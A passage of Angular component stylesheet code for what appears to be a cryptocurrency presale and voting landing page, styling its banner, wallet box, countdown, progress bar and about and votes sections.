    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .banner-desc[_ngcontent-ng-c899385726] span[_ngcontent-ng-c899385726] {
        font-size: 25px !important
    }
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .banner-desc[_ngcontent-ng-c899385726] {
        max-width: 100%;
        rotate: -5deg;
        text-align: left
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726],
.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726]:after {
    -webkit-clip-path: polygon(0 0, 100% 0, 70% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 70% 100%, 0 100%);
    inset: 6px;
    z-index: -1
}

@media screen and (max-width:576px) {

    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726],
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726]:after {
        -webkit-clip-path: polygon(0 5%, 100% 0, 100% 100%, 0 100%);
        clip-path: polygon(0 5%, 100% 0, 100% 100%, 0 100%);
        width: auto
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .contentBg[_ngcontent-ng-c899385726] {
    background: #000
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .contentBg[_ngcontent-ng-c899385726] {
        transform: translate(6px)
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .vote-gif[_ngcontent-ng-c899385726] {
    bottom: -22%;
    max-width: 228px;
    position: absolute;
    right: 0;
    z-index: 0
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .social[_ngcontent-ng-c899385726] {
    padding-left: 50px;
    padding-top: 50px
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .social[_ngcontent-ng-c899385726] .image-icon[_ngcontent-ng-c899385726] {
    display: block;
    height: 69px;
    width: 69px
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .social[_ngcontent-ng-c899385726] .image-icon[_ngcontent-ng-c899385726] svg[_ngcontent-ng-c899385726] {
    height: 100%;
    width: 100%
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .social[_ngcontent-ng-c899385726] {
        flex-wrap: wrap;
        gap: 15px;
        justify-content: space-between !important;
        margin-top: -100px;
        padding-left: 10px;
        position: absolute;
        width: 180px;
        z-index: 2
    }

    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .social[_ngcontent-ng-c899385726] a[_ngcontent-ng-c899385726] {
        margin-left: 1rem !important
    }

    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .social[_ngcontent-ng-c899385726] .image-icon[_ngcontent-ng-c899385726] {
        height: 60px;
        width: 60px
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .social[_ngcontent-ng-c899385726] .social-name[_ngcontent-ng-c899385726] {
    -webkit-text-stroke: 5px #000;
    background-color: #f5882d;
    border: 3px solid #000;
    bottom: -40px;
    color: #fff;
    font-family: BadaBoom BB, sans-serif;
    font-weight: 500;
    left: 50%;
    letter-spacing: 2px;
    padding: 3px 15px;
    paint-order: stroke fill;
    position: absolute;
    transform: translate(-50%) rotate(-3deg)
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .leftMargin[_ngcontent-ng-c899385726] {
    margin-left: -20px;
    position: relative
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .leftMargin[_ngcontent-ng-c899385726] .hero-img[_ngcontent-ng-c899385726] {
    max-width: 552px;
    position: absolute;
    right: -10%;
    top: 24%;
    z-index: 2
}

@media screen and (max-width:1700px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .leftMargin[_ngcontent-ng-c899385726] .hero-img[_ngcontent-ng-c899385726] {
        max-width: 570px;
        right: -10%
    }
}

@media screen and (max-width:1399px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .leftMargin[_ngcontent-ng-c899385726] .hero-img[_ngcontent-ng-c899385726] {
        max-width: 486px;
        right: -19%
    }
}

@media screen and (max-width:1024px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .leftMargin[_ngcontent-ng-c899385726] .hero-img[_ngcontent-ng-c899385726] {
        max-width: 580px;
        right: -10%
    }
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .leftMargin[_ngcontent-ng-c899385726] .hero-img[_ngcontent-ng-c899385726] {
        display: none
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] {
    position: relative
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .section-title[_ngcontent-ng-c899385726] {
    -webkit-text-stroke: 5px #000;
    background: none;
    padding: initial;
    transform: none
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] {
    -webkit-backdrop-filter: blur(21px);
    backdrop-filter: blur(21px);
    background: #fefefe96;
    border: 8px solid #000;
    border-radius: 0;
    margin-left: auto;
    max-width: 450px;
    padding: 10px 25px;
    position: relative;
    width: 100%;
    z-index: 1
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] {
        margin: 0 auto;
        padding: 18px 15px
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .counter[_ngcontent-ng-c899385726] {
    background: #4d6cc3;
    border: 5px solid #000;
    font-family: BadaBoom BB, sans-serif
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .counter[_ngcontent-ng-c899385726] .time-card[_ngcontent-ng-c899385726] {
    align-items: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-width: 78px;
    padding: 10px
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .counter[_ngcontent-ng-c899385726] .time-card[_ngcontent-ng-c899385726] .value[_ngcontent-ng-c899385726] {
    -webkit-text-stroke: 6px #000;
    font-size: 35px;
    font-weight: 800;
    line-height: 1;
    paint-order: stroke fill
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .counter[_ngcontent-ng-c899385726] .time-card[_ngcontent-ng-c899385726] .indicator[_ngcontent-ng-c899385726] {
    -webkit-text-stroke: 4px #000;
    font-size: 18px;
    font-weight: 800;
    line-height: 20px;
    paint-order: stroke fill
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .one[_ngcontent-ng-c899385726] {
    color: #ffd957
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .two[_ngcontent-ng-c899385726] {
    color: #ffa22c
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .three[_ngcontent-ng-c899385726] {
    color: #48c95d
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .four[_ngcontent-ng-c899385726] {
    color: #68bef6
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .btn-secondary[_ngcontent-ng-c899385726] .text[_ngcontent-ng-c899385726] {
    -webkit-text-stroke: 3px #000;
    color: #fff;
    font-size: 19px !important;
    padding: 10px 0;
    transform: none;
    width: 100% !important
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .btn-secondary[_ngcontent-ng-c899385726] .text[_ngcontent-ng-c899385726] {
        font-size: 20px !important
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .progress[_ngcontent-ng-c899385726] {
    background-color: #4961a5;
    border: 2px solid #000;
    border-radius: 18px;
    height: 24px;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    width: 90%
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .progress[_ngcontent-ng-c899385726] {
        width: 100%
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .progress[_ngcontent-ng-c899385726] .status[_ngcontent-ng-c899385726] {
    color: #fff;
    font-size: 12px;
    height: 100%;
    line-height: 22px;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 1
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .progress[_ngcontent-ng-c899385726] .bar[_ngcontent-ng-c899385726] {
    background: #f5882d;
    border-radius: 20px
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .swapArea[_ngcontent-ng-c899385726] {
    position: relative
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .swapArea.cover[_ngcontent-ng-c899385726]:after {
    background: #4d6cc300;
    content: "";
    cursor: busy;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .sold-text[_ngcontent-ng-c899385726] .title[_ngcontent-ng-c899385726] {
    height: 45px
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .poweredByIcon[_ngcontent-ng-c899385726] {
    height: 16px
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .whitelist[_ngcontent-ng-c899385726] {
    margin: 15px 0 0
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726] .whitelist[_ngcontent-ng-c899385726] img[_ngcontent-ng-c899385726] {
    display: block;
    margin: 0 auto 15px;
    max-width: 105px
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] .walletBox[_ngcontent-ng-c899385726]:after {
        height: 44px;
        left: auto;
        right: -17px;
        top: -22px;
        width: 37px
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .rightSec[_ngcontent-ng-c899385726] a[_ngcontent-ng-c899385726] {
    color: #eaeaea;
    max-width: 500px
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .reward-wrap[_ngcontent-ng-c899385726] {
    background: #c1daea;
    border-left: 6px solid #000;
    border-right: 6px solid #000;
    border-top: 6px solid #000;
    display: flex;
    margin-left: 40px;
    padding: 5px 19px;
    position: relative;
    transform: rotate(-3deg);
    width: -webkit-max-content;
    width: max-content;
    z-index: 3
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .reward-wrap[_ngcontent-ng-c899385726]:after {
    background-color: #c1daea;
    bottom: -2px;
    content: "";
    height: 4px;
    left: 0;
    position: absolute;
    width: 100%
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .reward-wrap[_ngcontent-ng-c899385726] {
        margin: 0 auto;
        transform: rotate(0)
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .reward-wrap[_ngcontent-ng-c899385726] .reward[_ngcontent-ng-c899385726] {
    -webkit-text-stroke: 6px #000;
    color: #fff;
    font-weight: 500;
    paint-order: stroke fill
}

.about[_ngcontent-ng-c3646874086] {
    background: url(../../static/media/about-bg.a00b11c716842a0aa082.html) no-repeat 100%/contain;
    padding-top: 130px;
    position: relative
}

@media (max-width:1500px) {
    .about[_ngcontent-ng-c3646874086] {
        margin-top: -50px
    }
}

@media (min-width:1300px) and (max-width:1400px) {
    .about[_ngcontent-ng-c3646874086] {
        padding-top: 100px
    }
}

@media screen and (max-width:768px) {
    .about[_ngcontent-ng-c3646874086] {
        overflow: hidden;
        padding: 100px 0
    }
}

@media screen and (max-width:390px) {
    .about[_ngcontent-ng-c3646874086] {
        padding: 120px 0
    }
}

@media screen and (max-width:768px) {
    .about[_ngcontent-ng-c3646874086] .container[_ngcontent-ng-c3646874086] {
        padding: 0 !important
    }
}

.about[_ngcontent-ng-c3646874086] .block-wrap[_ngcontent-ng-c3646874086] {
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: -90px
}

@media screen and (max-width:576px) {
    .about[_ngcontent-ng-c3646874086] .block-wrap[_ngcontent-ng-c3646874086] {
        left: 15px;
        position: relative;
        text-align: left;
        top: 0
    }
}

.about[_ngcontent-ng-c3646874086] .block-wrap[_ngcontent-ng-c3646874086] video[_ngcontent-ng-c3646874086] {
    border: 5px solid #f27c28;
    border-radius: 7px;
    box-shadow: 0 0 10px 10px #00000036;
    transform: rotate(-3deg)
}

@media screen and (max-width:1399px) {
    .about[_ngcontent-ng-c3646874086] .block-wrap[_ngcontent-ng-c3646874086] video[_ngcontent-ng-c3646874086] {
        width: 320px
    }
}

@media screen and (max-width:576px) {
    .about[_ngcontent-ng-c3646874086] .block-wrap[_ngcontent-ng-c3646874086] video[_ngcontent-ng-c3646874086] {
        width: 277px
    }
}

.about[_ngcontent-ng-c3646874086] .block-wrap[_ngcontent-ng-c3646874086] .started-explor-btn[_ngcontent-ng-c3646874086] {
    font-size: 27px;
    left: 65px;
    margin: auto;
    padding: 10px 15px;
    position: relative;
    top: -52px;
    z-index: 1
}

@media screen and (max-width:576px) {
    .about[_ngcontent-ng-c3646874086] .block-wrap[_ngcontent-ng-c3646874086] .started-explor-btn[_ngcontent-ng-c3646874086] {
        display: inline-block !important;
        font-size: 22px;
        width: auto
    }
}

.about[_ngcontent-ng-c3646874086] .about-wrapper[_ngcontent-ng-c3646874086] {
    background: url(../../static/media/about-img.8c55e76682cf29aa25d5.html) no-repeat 100% 100%/contain;
    position: relative
}

@media (max-width:1450px) {
    .about[_ngcontent-ng-c3646874086] .about-wrapper[_ngcontent-ng-c3646874086] {
        background-size: 100%
    }
}

@media screen and (max-width:1024px) {
    .about[_ngcontent-ng-c3646874086] .about-wrapper[_ngcontent-ng-c3646874086] {
        background-size: initial
    }
}

@media screen and (max-width:576px) {
    .about[_ngcontent-ng-c3646874086] .about-wrapper[_ngcontent-ng-c3646874086] {
        background: none;
        margin-top: 80px !important
    }
}

.about[_ngcontent-ng-c3646874086] .box[_ngcontent-ng-c3646874086] {
    background: #000;
    border: 6px solid #000;
    -webkit-clip-path: polygon(0 0, 98% 0, -19% 190%, 0 100%);
    clip-path: polygon(0 0, 98% 0, -19% 190%, 0 100%);
    max-width: 99%;
    position: relative
}

@media (max-width:1450px) {
    .about[_ngcontent-ng-c3646874086] .box[_ngcontent-ng-c3646874086] {
        -webkit-clip-path: polygon(0 0, 101% 0, -19% 190%, 0 100%);
        clip-path: polygon(0 0, 101% 0, -19% 190%, 0 100%)
    }
}

@media screen and (max-width:576px) {
    .about[_ngcontent-ng-c3646874086] .box[_ngcontent-ng-c3646874086] {
        border-left-width: 0;
        border-right-width: 0;
        -webkit-clip-path: polygon(0 0, 100% 0, 100% 72%, 0 100%);
        clip-path: polygon(0 0, 100% 0, 100% 72%, 0 100%);
        max-width: 105%
    }
}

.about[_ngcontent-ng-c3646874086] .box[_ngcontent-ng-c3646874086] .inside[_ngcontent-ng-c3646874086] {
    background: #c1daea;
    -webkit-clip-path: polygon(0 0, 97% 0, -19% 190%, 0 100%);
    clip-path: polygon(0 0, 97% 0, -19% 190%, 0 100%);
    min-height: 570px;
    padding: 40px
}

@media (max-width:1450px) {
    .about[_ngcontent-ng-c3646874086] .box[_ngcontent-ng-c3646874086] .inside[_ngcontent-ng-c3646874086] {
        -webkit-clip-path: polygon(0 0, 100% 0, -19% 190%, 0 100%);
        clip-path: polygon(0 0, 100% 0, -19% 190%, 0 100%)
    }
}

@media screen and (max-width:576px) {
    .about[_ngcontent-ng-c3646874086] .box[_ngcontent-ng-c3646874086] .inside[_ngcontent-ng-c3646874086] {
        background: #e0e0e0;
        -webkit-clip-path: polygon(0 0, 100% 0, 100% 72%, 0 100%);
        clip-path: polygon(0 0, 100% 0, 100% 72%, 0 100%);
        padding: 40px 20px 250px 30px
    }
}

.about[_ngcontent-ng-c3646874086] .box[_ngcontent-ng-c3646874086] .about-info[_ngcontent-ng-c3646874086] {
    max-width: 53%
}

@media screen and (max-width:768px) {
    .about[_ngcontent-ng-c3646874086] .box[_ngcontent-ng-c3646874086] .about-info[_ngcontent-ng-c3646874086] {
        max-width: 100%
    }
}

.about[_ngcontent-ng-c3646874086] .box[_ngcontent-ng-c3646874086] .about-info[_ngcontent-ng-c3646874086] p[_ngcontent-ng-c3646874086] {
    font-size: 22px;
    margin-bottom: 18px
}

@media screen and (max-width:576px) {
    .about[_ngcontent-ng-c3646874086] .box[_ngcontent-ng-c3646874086] .about-info[_ngcontent-ng-c3646874086] p[_ngcontent-ng-c3646874086] {
        font-size: 17px
    }
}

.about[_ngcontent-ng-c3646874086] .started-btn[_ngcontent-ng-c3646874086] {
    -webkit-text-stroke: 4px #000;
    background: #c1daea;
    border: 4px solid #000;
    color: #fff;
    color: #f0b90b;
    font-size: 54px;
    font-weight: 500;
    padding: 8px 25px;
    paint-order: stroke fill;
    transform: rotate(-3deg);
    width: -webkit-max-content;
    width: max-content
}

@media screen and (max-width:576px) {
    .about[_ngcontent-ng-c3646874086] .started-btn[_ngcontent-ng-c3646874086] {
        font-size: 30px
    }
}

.about[_ngcontent-ng-c3646874086] .started-explor-btn[_ngcontent-ng-c3646874086] {
    box-shadow: 0 0 32px #f5882d82;
    color: #fff;
    font-size: 26px
}

@media screen and (max-width:576px) {
    .about[_ngcontent-ng-c3646874086] .started-explor-btn[_ngcontent-ng-c3646874086] {
        -webkit-text-stroke: 5px #000;
        font-size: 24px;
        justify-content: center;
        width: 100%
    }
}

.about[_ngcontent-ng-c3646874086] .king-img[_ngcontent-ng-c3646874086] {
    bottom: -45px;
    max-width: 700px;
    position: absolute;
    right: 20px
}

@media screen and (max-width:768px) {
    .about[_ngcontent-ng-c3646874086] .king-img[_ngcontent-ng-c3646874086] {
        bottom: -30px;
        max-width: 500px;
        right: 0
    }
}

@media screen and (max-width:576px) {
    .about[_ngcontent-ng-c3646874086] .king-img[_ngcontent-ng-c3646874086] {
        bottom: -30px;
        left: 30%;
        max-width: 431px;
        transform: translate(-50%)
    }
}

.about[_ngcontent-ng-c3646874086] .mobile-bottom-container[_ngcontent-ng-c3646874086] {
    background-color: #000;
    -webkit-clip-path: polygon(0 84%, 100% 4%, 100% 100%, 0 100%);
    clip-path: polygon(0 84%, 100% 4%, 100% 100%, 0 100%);
    height: 340px;
    margin-top: -230px;
    position: relative;
    z-index: -1
}

.about[_ngcontent-ng-c3646874086] .mobile-bottom-container[_ngcontent-ng-c3646874086] .mobile-bottom-bg[_ngcontent-ng-c3646874086] {
    background: url(../../static/media/about-img.8c55e76682cf29aa25d5.html) no-repeat 100% 100%/contain;
    background-color: #000;
    background-size: 170%;
    -webkit-clip-path: polygon(0 86%, 100% 6%, 100% 100%, 0 100%);
    clip-path: polygon(0 86%, 100% 6%, 100% 100%, 0 100%);
    height: 100%;
    margin-top: -213px;
    position: relative;
    z-index: -1
}

.about[_ngcontent-ng-c3646874086] .reward-text[_ngcontent-ng-c3646874086] {
    -webkit-text-stroke: 5px #000;
    color: #f5882d;
    font-family: BadaBoom BB, sans-serif;
    font-size: 35px !important;
    padding: 0 15px;
    paint-order: stroke fill;
    transform: rotate(-3deg)
}

@media screen and (max-width:576px) {
    .about[_ngcontent-ng-c3646874086] .reward-text[_ngcontent-ng-c3646874086] {
        font-size: 26px !important;
        margin-bottom: 32px !important;
        transform: rotate(-2deg) translate(-71px) translateY(10px)
    }
}

@media (max-width:400px) {
    .about[_ngcontent-ng-c3646874086] .reward-text[_ngcontent-ng-c3646874086] {
        transform: rotate(-2deg) translate(-50px) translateY(10px)
    }
}

.about[_ngcontent-ng-c3646874086] .wtf-img[_ngcontent-ng-c3646874086] {
    bottom: -194px;
    left: 201px;
    position: absolute;
    width: 432px
}

@media screen and (max-width:1450px) {
    .about[_ngcontent-ng-c3646874086] .wtf-img[_ngcontent-ng-c3646874086] {
        bottom: -178px;
        width: 380px
    }
}

@media screen and (max-width:1370px) {
    .about[_ngcontent-ng-c3646874086] .wtf-img[_ngcontent-ng-c3646874086] {
        width: 340px
    }
}

@media screen and (max-width:768px) {
    .about[_ngcontent-ng-c3646874086] .wtf-img[_ngcontent-ng-c3646874086] {
        bottom: -104px;
        left: -39px;
        width: 200px
    }
}

.about[_ngcontent-ng-c3646874086] .zap-img[_ngcontent-ng-c3646874086] {
    position: absolute;
    right: 0;
    top: -190px;
    width: 360px
}

@media screen and (max-width:768px) {
    .about[_ngcontent-ng-c3646874086] .zap-img[_ngcontent-ng-c3646874086] {
        bottom: 213px;
        position: absolute;
        right: -46px;
        top: auto;
        transform: rotate(11deg);
        width: 53%
    }
}

.about[_ngcontent-ng-c3646874086] .welcome-img[_ngcontent-ng-c3646874086] {
    left: 20px;
    position: absolute;
    top: -180px;
    width: 480px
}

@media screen and (max-width:768px) {
    .about[_ngcontent-ng-c3646874086] .welcome-img[_ngcontent-ng-c3646874086] {
        left: 24px;
        top: -100px;
        width: 300px;
        z-index: 2
    }
}

@media (max-width:400px) {
    .about[_ngcontent-ng-c3646874086] .welcome-img[_ngcontent-ng-c3646874086] {
        top: -95px;
        width: 280px
    }
}

.about[_ngcontent-ng-c3646874086] .background-image[_ngcontent-ng-c3646874086] {
    left: 0;
    position: absolute;
    top: -301px;
    width: 100%;
    z-index: -1
}

.votes[_ngcontent-ng-c1603420014] {
    padding: 200px 0 150px;
    position: relative
}

@media screen and (max-width:768px) {
    .votes[_ngcontent-ng-c1603420014] {
        margin-top: -50px;
        overflow: hidden;
        padding: 80px 0 30px
    }
}

@media screen and (min-width:992px) {
    .votes[_ngcontent-ng-c1603420014] .votesImg[_ngcontent-ng-c1603420014] {
        margin-top: 5%;
        transform: scale(1.2)
    }
}

.votes[_ngcontent-ng-c1603420014] .box[_ngcontent-ng-c1603420014] {
    background: #000;
    border: 6px solid #000;
    position: relative
}

@media screen and (max-width:1450px) {
    .votes[_ngcontent-ng-c1603420014] .box[_ngcontent-ng-c1603420014] {
        min-height: 360px
    }
}

@media screen and (max-width:1370px) {
    .votes[_ngcontent-ng-c1603420014] .box[_ngcontent-ng-c1603420014] {
        min-height: 245px;
        padding: 35px 25px
    }
}

@media screen and (max-width:768px) {
    .votes[_ngcontent-ng-c1603420014] .box[_ngcontent-ng-c1603420014] {
        min-height: auto
    }
}

.votes[_ngcontent-ng-c1603420014] .started-btn[_ngcontent-ng-c1603420014] {
    -webkit-text-stroke: 8px #000;
    background: #c1daea;
    border: 4px solid #000;
    color: #fff;
    font-size: 25px;
    font-weight: 800;
    padding: 5px 25px;
    paint-order: stroke fill;
    position: absolute;
    right: 110px;
    top: 0;
    transform: rotate(-3deg);
    width: -webkit-max-content;
    width: max-content;
    z-index: 3
}

@media screen and (max-width:576px) {
    .votes[_ngcontent-ng-c1603420014] .started-btn[_ngcontent-ng-c1603420014] {
        font-size: 30px
    }
}

.votes[_ngcontent-ng-c1603420014] .box-shadow[_ngcontent-ng-c1603420014] {
    filter: drop-shadow(0 0 15px rgba(254, 254, 254, .2098039216)) drop-shadow(1px 0 13px rgba(254, 254, 254, .2098039216)) drop-shadow(0 1px 5px rgba(254, 254, 254, .5098039216));
    position: relative;
    z-index: 2
}

.votes[_ngcontent-ng-c1603420014] .votes[_ngcontent-ng-c1603420014] {
    left: -42px;
    position: absolute;
    top: -64px;
    width: 615px;
    z-index: -1
}

@media (max-width:1930px) and (min-width:1800px) {
    .votes[_ngcontent-ng-c1603420014] .votes[_ngcontent-ng-c1603420014] {
        left: 5px;
        top: -120px;
        width: 700px
    }
}

@media screen and (max-width:1300px) {
    .votes[_ngcontent-ng-c1603420014] .votes[_ngcontent-ng-c1603420014] {
        width: 509px
    }
}

@media screen and (max-width:1024px) {
    .votes[_ngcontent-ng-c1603420014] .votes[_ngcontent-ng-c1603420014] {
        left: auto;
        margin-top: -50px;
        padding: 0;
        position: relative;
        top: auto;
        z-index: 2
    }
}

.votes[_ngcontent-ng-c1603420014] .orange-box[_ngcontent-ng-c1603420014] {
    background: #f5882d;
    border: 4px solid #000;
    border-top: 0;
    padding: 4px 0;
    width: calc(74% + 38px)
}

@media screen and (max-width:576px) {
    .votes[_ngcontent-ng-c1603420014] .orange-box[_ngcontent-ng-c1603420014] {
        border-width: 3px;
        border-top: 0;
        margin-left: 15px;
        position: relative;
        width: calc(75% + 19px);
        z-index: 1
    }
}

.votes[_ngcontent-ng-c1603420014] .orange-box.two[_ngcontent-ng-c1603420014] {
    margin-left: -105px;
    width: calc(73% + 148px)
}

@media screen and (max-width:1399px) {
    .votes[_ngcontent-ng-c1603420014] .orange-box.two[_ngcontent-ng-c1603420014] {
        width: calc(71% + 152px)
    }
}

@media screen and (max-width:1024px) {
    .votes[_ngcontent-ng-c1603420014] .orange-box.two[_ngcontent-ng-c1603420014] {
        width: calc(71% + 162px)
    }
}

@media screen and (max-width:576px) {
    .votes[_ngcontent-ng-c1603420014] .orange-box.two[_ngcontent-ng-c1603420014] {
        margin-left: -40px;
        width: calc(77% + 105px)
    }
}

.votes[_ngcontent-ng-c1603420014] .orange-box.three[_ngcontent-ng-c1603420014] {
    margin-left: -100px;
    width: calc(100% + 160px)
}

@media screen and (max-width:576px) {
    .votes[_ngcontent-ng-c1603420014] .orange-box.three[_ngcontent-ng-c1603420014] {
        margin-left: 15px;
        width: calc(100% - 15px)
    }
}

.votes[_ngcontent-ng-c1603420014] .section-title[_ngcontent-ng-c1603420014] {
